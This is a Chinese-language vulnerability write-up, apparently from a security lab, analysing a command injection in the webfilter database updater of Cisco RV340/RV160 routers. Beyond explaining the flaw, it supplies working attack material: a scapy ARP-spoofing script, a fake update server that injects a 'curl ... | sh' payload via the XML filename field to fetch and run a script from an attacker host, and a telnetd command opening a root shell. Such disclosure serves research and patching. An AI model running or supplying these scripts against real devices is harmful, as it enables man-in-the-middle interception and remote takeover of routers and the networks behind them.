 知道创宇404实验室
知道创宇404实验室- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
漏洞原理
这个漏洞是cisco RV340和cisco RV160系列中存在的一个命令注入漏洞,命令注入发生在wfapp中,漏洞原理如下。
wfapp运行后会检查当前/tmp/webrootdb目录下是否存在webfilter数据库文件,如果存在,则不向服务器发送更新数据库的请求,如果不存在,则会拉取更新。同时wfapp会创建守护进程,24小时会自动更新一次webfilter数据库。wfapp的启动过程写入在/etc/init.d/webfilter这个中,是一个开机自启的服务。
拉取数据库文件更新的过程中,wfapp首先会向bcap15.brightcloud.com发起一个post请求,检查是否有新的webfilter数据库可从brightcloud中获得:
POST / HTTP/1.1
Content-Type: text/html
Host: bcap15.brightcloud.com
Content-Length: 296
Connection: close
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<encrypt-type>none</encrypt-type>
<request>
<method>getmd5update1mrep</method>
<uid>PSZ25281CDE</uid>
<productid>RV340-WB</productid>
<oemid>Cisco</oemid>
<md5currentmajor>0</md5currentmajor>
<md5currentminor>0</md5currentminor>
</request>
</bcap>
然后bcap15.brightcloud.com会返回一个http响应:
HTTP/1.1 200 OK
Content-Type: application/xml
Date: Fri, 01 Oct 2021 14:00:39 GMT
Server: Kestrel
Content-Length: 425
Connection: Close
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<status>200</status>
<statusmsg>OK</statusmsg>
<response>
<status>200</status>
<statusmsg>OK</statusmsg>
<filename>full_bcdb_rep_1m_7.888.bin</filename>
<checksum>2381a9b7ea1ce3bd0c71c41891507233</checksum>
<updateMajorVersion>7</updateMajorVersion>
<updateMinorVersion>888</updateMinorVersion>
<targetchecksum>2381a9b7ea1ce3bd0c71c41891507233</targetchecksum>
</response>
</bcap>
当bcap15.brightcloud.com返回响应,表示有新的数据库更新之后,wfapp会向database.brightcloud.com这个服务发送请求,从database.brightcloud.com下载新的webfilter数据库,检查webfilter数据库文件的格式通过之后,会进入后续的处理流程,命令注入就发生在wfapp处理数据库文件名时,漏洞触发点如下:
sprintf(s, "ls %s%s", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
fd = popen(s, "r");
if ( fd )
{
if ( isstdout )
printf(" Checking for 1M URL DB file %s%s\r\n", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
if ( issyslog )
syslog(6, " Checking for 1M URL DB file %s%s\r\n", "/mnt/webrootdb/", "full_bcdb_rep_1m*");
if ( fgets(filename, 64, fd) )
{
s[strlen(filename) - 65] = 0;
...
strcpy((char *)cmdinject, filename);
sprintf(
s,
"rm %s%s; cp %s %s; rm /tmp/%s",
"/mnt/webrootdb/",
"full_bcdb_rep_1m*",
(const char *)cmdinject,
"/mnt/webrootdb/",
"full_bcdb_rep_1m*"); // 命令注入
if ( isstdout )
printf(" saving the 1M URLDB file to webroot parition using the command:'%s'\r\n", s);
if ( issyslog )
syslog(6, " saving the 1M URLDB file to webroot parition using the command:'%s'\r\n", s);
if ( popen(s, "r") )
{
if ( isstdout )
printf(" Successfully saved the file to webroot partition '%s'\r\n", "/mnt/webrootdb/");
if ( issyslog )
syslog(6, " Successfully saved the file to webroot partition '%s'\r\n", "/mnt/webrootdb/");
}
要利用这个漏洞,需要做一次中间人攻击,让攻击者的主机向路由器返回一个响应体,这个响应体的xml文件的filename标签中可以嵌入恶意的shell命令,然后把反弹shell脚本部署在中间人的主机上。
这个漏洞具有一定局限性,只能24小时攻击一次,或者等待设备重启之后再攻击。
漏洞利用
这里做中间人攻击,有两种利用方式,这两种利用方式都有一定的局限性。
第一种是arp欺骗,把毒化整个局域网下所有主机的arp缓存,让路由器的ip地址对应攻击者主机的mac地址,这种情况下,路由器会认为攻击者的主机是整个局域网的网关,bcap15.brightcloud.com服务器返回的响应会首先通过攻击者的主机,设置ip_forword流量转发和iptables规则,完成改包。
第二种是想办法做DNS劫持,把bcap.brightcloud.com ,databse.brightcloud.com这两域名和恶意的服务ip绑定,这样所有发送给这两个服务器的请求都可以被攻击者截获。
第一种利用方式,由于劫持了局域网下的所有入口流量,很容易导致整个局域网炸网,出现路由器重启之后无法连接外网的情况,路由器无法连接外网,就无法向bcap.brightcloud.com 服务器发送请求,给分析和复现带来困难,这里给出arp欺骗攻击的脚本,有兴趣可以尝试一下。
import os
from tabnanny import verbose
from numpy import broadcast
from scapy.all import *
import requests
gateway_ip = "192.168.1.1" # cisco ip address
fake_gateway_ip = "192.168.1.127" # ubuntu ip address
def arpspoof(gateway_ip,fake_gateway_mac):
packet = ARP(op=2,pdst="0.0.0.0",psrc=gateway_ip,hwsrc=fake_gateway_mac) # arp广播
send(packet,verbose=False)
def exp():
#fake_gateway_mac = get_mac(fake_gateway_ip)
try:
sent_packets_count = 0
while True:
arpspoof(gateway_ip,"00:0c:29:9f:9f:4a")
#arpspoof(attack_ip,gateway_ip)
sent_packets_count += 1
print("[*] Packets Sent "+str(sent_packets_count))
os.system("arp -a|grep 192.168.1.1")
time.sleep(2)
except KeyboardInterrupt:
print("\nCtrl + C pressed.............Exiting")
print("[+] Arp Spoof Stopped")
exp()
arp包设置成广播包,pdst和hwdst都置空,这样可以完成对整个子网的欺骗,完成对bcap15.brightcloud.com响应的拦截。
第二种改DNS的方法,只能在登录RV340的后台之后才能使用,RV340的web管理界面提供了一个DNS local database的功能,可以设置域名解析,

由于RV340更新webfilter database需要重启,而我们后台所做的配置是running config,重启之后配置的域名解析会失效,所以还需要把配置的信息设置成startup config。

需要两台攻击机,一台服务器上会响应恶意的xml文件,部署恶意的shell脚本,一台服务器上放格式正确的Webfilter数据库文件,在文件名和xml文件filename标签里插入恶意的shell语句。
from wsgiref.util import request_uri
from simple_http_server import *
import simple_http_server.server as server
import requests
filename = "full_bcdb_rep_1m_8.334.bin"
payload = "full_bcdb_rep_1m_8.334`curl${IFS}192.168.1.127|sh`.bin"
# download reverse_shell.sh
@request_map('/',method=["POST"])
def index_ctroller_function():
xmldata = '''
<?xml version="1.0" encoding="UTF-8" ?>
<?BrightCloud version=bcap/1.1?>
<bcap>
<seqnum>1</seqnum>
<status>200</status>
<statusmsg>OK</statusmsg>
<response>
<status>200</status>
<statusmsg>OK</statusmsg>
<filename>%s</filename>
<checksum>896bb64c7dd8661535b5cbe55fe7c17e</checksum>
<updateMajorVersion>8</updateMajorVersion>
<updateMinorVersion>334</updateMinorVersion>
<targetchecksum>896bb64c7dd8661535b5cbe55fe7c17e</targetchecksum>
</response>
</bcap>
'''%payload
return xmldata
@request_map("/",method=['GET'])
def reverseshell_ctroller_function():
return StaticFile("./opentelnet")
def main(*args):
server.start(port=80)
if __name__ == "__main__":
main()
open telnet的脚本如下:
/usr/sbin/telnetd -l /bin/sh -p23333
开启web服务:

另一台服务器上,把命令写入到数据库文件的文件名中,然后开启web服务:


telnet远程登录获取rootshell:

漏洞修复
修复的方法,是本地保留cacert证书,不向不受信任的服务器发送请求。

后续思考
这个漏洞,看起来有些鸡肋,利用起来处处掣肘,但是也有延长利用链的可能。

参考
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)











